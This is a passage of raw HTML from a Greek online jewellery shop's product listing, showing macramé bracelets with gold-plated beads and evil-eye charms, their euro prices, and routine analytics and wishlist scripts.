<a href="https://angelobarreta.com/product/m%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%bc%ce%ac%cf%84%ce%b9-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b5%cf%82-%cf%87%ce%ac%ce%bd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2022/01/1.B5004SET1PR00750-500x500.jpg" srcset="https://angelobarreta.com/wp-content/uploads/2022/01/1.B5004SET1PR00750-500x500.jpg 500w, https://angelobarreta.com/wp-content/uploads/2022/01/1.B5004SET1PR00750-480x480.jpg 480w" sizes="(max-width: 360px) 100vw, 360px" alt="Mακραμέ βραχιόλι με μάτι & επίχρυσες χάντρες"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2022/01/3.B5004SET3PR00750-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Mακραμέ βραχιόλι με μάτι & επίχρυσες χάντρες"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2022/01/3.B5004SET3PR00750-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="3.B5004SET3PR00750" /></div><h2 class="woocommerce-loop-product__title">Mακραμέ βραχιόλι με μάτι &#038; επίχρυσες χάντρες</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>23.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/m%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%bc%ce%ac%cf%84%ce%b9-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b5%cf%82-%cf%87%ce%ac%ce%bd/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19256" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Mακραμέ βραχιόλι με μάτι &amp; επίχρυσες χάντρες&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="19256">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[19256] = {"id":"19256","sku":"","price":23,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"19256","sku":19256,"gpf":"woocommerce_gpf_19256","gla":"gla_19256"},"is_variable":true,"type":"variable","name":"Mακραμέ βραχιόλι με μάτι & επίχρυσες χάντρες","category":["Βραχιόλια","Μακραμέ","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[19256]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-19256  wishlist-fragment on-first-load" data-fragment-ref="19256" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19256,&quot;parent_product_id&quot;:19256,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="pif-has-gallery product type-product post-21283 status-publish first instock product_cat-bracelets product_cat-228 product_cat-227 product_cat-232 product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b5%cf%82-%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82-%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2022/06/1.B5440GOLSET3PR00550-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι με επίχρυσες χάντρες & μάτια"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2022/06/1.B5440SILSET3PR00550-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι με επίχρυσες χάντρες & μάτια"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2022/06/1.B5440SILSET3PR00550-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="1.B5440SILSET3PR00550" /></div><h2 class="woocommerce-loop-product__title">Βραχιόλι με επίχρυσες χάντρες &#038; μάτια</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b5%cf%82-%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82-%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21283" data-product_sku="B5440" aria-label="Επιλέξτε επιλογές για  &ldquo;Βραχιόλι με επίχρυσες χάντρες &amp; μάτια&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="21283">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[21283] = {"id":"21283","sku":"B5440","price":20.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"21283","sku":"B5440","gpf":"woocommerce_gpf_21283","gla":"gla_21283"},"is_variable":true,"type":"variable","name":"Βραχιόλι με επίχρυσες χάντρες & μάτια","category":["Βραχιόλια","Επάργυρα","Επίχρυσα","Μακραμέ","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[21283]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-21283  wishlist-fragment on-first-load" data-fragment-ref="21283" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21283,&quot;parent_product_id&quot;:21283,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-20265 status-publish instock product_cat-bracelets product_cat-woman product_cat-232 product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%bc%ce%ac%cf%84%ce%b9-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-%cf%83%cf%84%ce%bf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/05/1.B5395SET5PR00480-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Μακραμέ βραχιόλι με μάτι & επίχρυσα στοιχεία"></div></div><h2 class="woocommerce-loop-product__title">Μακραμέ βραχιόλι με μάτι &#038; επίχρυσα στοιχεία</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%bc%ce%ac%cf%84%ce%b9-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-%cf%83%cf%84%ce%bf/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="20265" data-product_sku="B5395" aria-label="Επιλέξτε επιλογές για  &ldquo;Μακραμέ βραχιόλι με μάτι &amp; επίχρυσα στοιχεία&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="20265">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[20265] = {"id":"20265","sku":"B5395","price":17.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"20265","sku":"B5395","gpf":"woocommerce_gpf_20265","gla":"gla_20265"},"is_variable":true,"type":"variable","name":"Μακραμέ βραχιόλι με μάτι & επίχρυσα στοιχεία","category":["Βραχιόλια","Γυναικεία","Μακραμέ","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[20265]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-20265  wishlist-fragment on-first-load" data-fragment-ref="20265" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20265,&quot;parent_product_id&quot;:20265,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="pif-has-gallery product type-product post-15854 status-publish last instock product_cat-bracelets product_cat-woman product_cat-227 product_cat-232 product_cat-235 product_tag-24k-gold-plated product_tag-enamel product_tag-evil-eye product_tag-macrame-knots product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b4%ce%af%cf%87%cf%81%cf%89%ce%bc%ce%bf-%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac-%ce%bc%ce%b5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2021/11/3.B5044COLBLKPR00550-500x501.jpg" srcset="https://angelobarreta.com/wp-content/uploads/2021/11/3.B5044COLBLKPR00550-500x501.jpg 500w, https://angelobarreta.com/wp-content/uploads/2021/11/3.B5044COLBLKPR00550-480x481.jpg 480w" sizes="(max-width: 360px) 100vw, 360px" alt="Δίχρωμο μακραμέ βραχιόλι με καρδιά με σμάλτο"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2021/11/1.B5044COLGRNPR00550-500x501.jpg" srcset="https://angelobarreta.com/wp-content/uploads/2021/11/1.B5044COLGRNPR00550-500x501.jpg 500w, https://angelobarreta.com/wp-content/uploads/2021/11/1.B5044COLGRNPR00550-480x481.jpg 480w" sizes="(max-width: 360px) 100vw, 360px" alt="Δίχρωμο μακραμέ βραχιόλι με καρδιά με σμάλτο"></div><img width="500" height="501" src="https://angelobarreta.com/wp-content/uploads/2021/11/1.B5044COLGRNPR00550-500x501.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="1.B5044COLGRNPR00550" srcset="https://angelobarreta.com/wp-content/uploads/2021/11/1.B5044COLGRNPR00550-500x501.jpg 500w, https://angelobarreta.com/wp-content/uploads/2021/11/1.B5044COLGRNPR00550-480x481.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" /></div><h2 class="woocommerce-loop-product__title">Δίχρωμο μακραμέ βραχιόλι με καρδιά με σμάλτο</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%b4%ce%af%cf%87%cf%81%cf%89%ce%bc%ce%bf-%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac-%ce%bc%ce%b5/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15854" data-product_sku="B5044" aria-label="Επιλέξτε επιλογές για  &ldquo;Δίχρωμο μακραμέ βραχιόλι με καρδιά με σμάλτο&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="15854">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[15854] = {"id":"15854","sku":"B5044","price":20.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"15854","sku":"B5044","gpf":"woocommerce_gpf_15854","gla":"gla_15854"},"is_variable":true,"type":"variable","name":"Δίχρωμο μακραμέ βραχιόλι με καρδιά με σμάλτο","category":["Βραχιόλια","Γυναικεία","Επίχρυσα","Μακραμέ","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[15854]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-15854  wishlist-fragment on-first-load" data-fragment-ref="15854" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:15854,&quot;parent_product_id&quot;:15854,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="pif-has-gallery product type-product post-6425 status-publish first instock product_cat-bracelets product_cat-227 product_cat-232 product_tag-24k-gold-plated product_tag-macrame-knots has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%ce%bf%ce%bb%ce%b9-%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%b5-%ce%bc%ce%b5-%ce%b5%cf%80%ce%b9%cf%87%cf%81%cf%85%cf%83%ce%b1-%ce%bc%ce%bf%cf%84%ce%b9%ce%b2%ce%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2020/10/DSC_9963-1-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι μακραμέ με επίχρυσα στοιχεία"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2020/10/IMG-1940-3-1-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι μακραμέ με επίχρυσα στοιχεία"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2020/10/IMG-1940-3-1-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="IMG-1940-3" /></div><h2 class="woocommerce-loop-product__title">Βραχιόλι μακραμέ με επίχρυσα στοιχεία</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%ce%bf%ce%bb%ce%b9-%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%b5-%ce%bc%ce%b5-%ce%b5%cf%80%ce%b9%cf%87%cf%81%cf%85%cf%83%ce%b1-%ce%bc%ce%bf%cf%84%ce%b9%ce%b2%ce%b1/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6425" data-product_sku="B3412" aria-label="Επιλέξτε επιλογές για  &ldquo;Βραχιόλι μακραμέ με επίχρυσα στοιχεία&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="6425">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[6425] = {"id":"6425","sku":"B3412","price":21.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6425","sku":"B3412","gpf":"woocommerce_gpf_6425","gla":"gla_6425"},"is_variable":true,"type":"variable","name":"Βραχιόλι μακραμέ με επίχρυσα στοιχεία","category":["Βραχιόλια","Επίχρυσα","Μακραμέ"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[6425]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6425  wishlist-fragment on-first-load" data-fragment-ref="6425" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6425,&quot;parent_product_id&quot;:6425,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-6568 status-publish instock product_cat-bracelets product_cat-227 product_cat-232 product_tag-24k-gold-plated product_tag-macrame-knots has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%b5-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%ce%bf%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%b5%cf%80%ce%b9%cf%87%cf%81%cf%85%cf%83%ce%b5%cf%83-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%b5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2020/10/1.B3410PR01650-1-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Μακραμέ βραχιόλι με επίχρυσες καρδιές"></div></div><h2 class="woocommerce-loop-product__title">Μακραμέ βραχιόλι με επίχρυσες καρδιές</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%b5-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%ce%bf%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%b5%cf%80%ce%b9%cf%87%cf%81%cf%85%cf%83%ce%b5%cf%83-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%b5/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6568" data-product_sku="B3410" aria-label="Επιλέξτε επιλογές για  &ldquo;Μακραμέ βραχιόλι με επίχρυσες καρδιές&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="6568">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[6568] = {"id":"6568","sku":"B3410","price":22.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6568","sku":"B3410","gpf":"woocommerce_gpf_6568","gla":"gla_6568"},"is_variable":true,"type":"variable","name":"Μακραμέ βραχιόλι με επίχρυσες καρδιές","category":["Βραχιόλια","Επίχρυσα","Μακραμέ"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[6568]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6568  wishlist-fragment on-first-load" data-fragment-ref="6568" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6568,&quot;parent_product_id&quot;:6568,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-6415 status-publish last instock product_cat-bracelets product_cat-227 product_cat-232 product_tag-24k-gold-plated product_tag-macrame-knots has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%ce%bf%ce%bb%ce%b9-%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%b5-%ce%bc%ce%b5-%ce%b5%cf%80%ce%b9%cf%87%cf%81%cf%85%cf%83%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%b9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2020/10/IMG-1931-2-copy-scaled-1-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι μακραμέ με επίχρυσα στοιχεία"></div></div><h2 class="woocommerce-loop-product__title">Βραχιόλι μακραμέ με επίχρυσα στοιχεία</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%ce%bf%ce%bb%ce%b9-%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%b5-%ce%bc%ce%b5-%ce%b5%cf%80%ce%b9%cf%87%cf%81%cf%85%cf%83%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%b9/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6415" data-product_sku="B3413" aria-label="Επιλέξτε επιλογές για  &ldquo;Βραχιόλι μακραμέ με επίχρυσα στοιχεία&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="6415">
<script>
